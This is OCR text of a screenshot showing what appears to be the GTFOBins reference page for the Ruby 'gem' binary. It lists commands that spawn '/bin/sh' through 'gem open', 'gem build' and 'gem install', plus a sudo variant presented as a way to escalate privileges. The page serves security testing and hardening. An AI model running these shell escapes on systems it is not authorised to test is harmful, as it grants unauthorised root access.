 Applications
sab, ott 24 11:28
fr
BL0G!
https://gauth.apps.gbraad.nl/#
gem | GTFOBins
gtfobins.github.io/gtfobins/gem/
gem open rdoc
:!/bin/sh
(c) This executes the specified file as ruby code.
TF=$(mktemp -d)
echo 'system("/bin/sh")' > $TF/x
gem build $TF/x
(d) This executes the specified file as ruby code.
TF=$(mktemp -d)
echo 'system("/bin/sh")' > $TF/x
gem install --file $TF/x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
This requires the name of an installed gem to be provided (rdoc is usually installed).
sudo gem open -e "/bin/sh -c /bin/sh" rdoc